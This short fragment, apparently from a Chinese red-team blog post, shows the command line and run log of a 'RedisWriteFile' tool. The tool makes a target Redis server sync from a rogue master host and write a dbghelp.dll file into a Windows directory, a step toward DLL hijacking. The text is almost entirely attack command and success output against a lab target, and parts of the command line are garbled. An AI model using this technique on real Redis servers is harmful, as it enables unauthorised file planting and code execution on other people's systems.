 E:\工具\SQL工具\Redis-x64-3.0.504\RedisWriteFile>python RedisWriteFile.py --rhost=1 30 --rport=6379 --lhost=1
9 .129 --rpath="C:\\Users\\superman\\Desktop\\Redis-x64-3.0.504\\" --rfile="dbghelp.dll" --lfile="dbghelp.dll"
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[1;32;40m[info][0m TARGET 192.168.254.130:6379
[1;32;40m[info][0m SERVER 192.168.254.129:21000
[1;32;40m[info][0m 连接恶意主服务器: 192.168.254.129:21000
[1;32;40m[info][0m 连接恶意主状态: +OK
[1;32;40m[info][0m 设置写出路径为: C:\\Users\\superman\\Desktop\\Redis-x64-3.0.504\
[1;32;40m[info][0m 设置写出路径状态: +OK
[1;32;40m[info][0m 设置写出文件为: dbghelp.dll
[1;32;40m[info][0m 设置写出文件状态: +OK
[1;32;40m[info][0m 断开主从连接: +OK
[1;32;40m[info][0m 恢复原始文件名: +OK
公众号·红队蓝军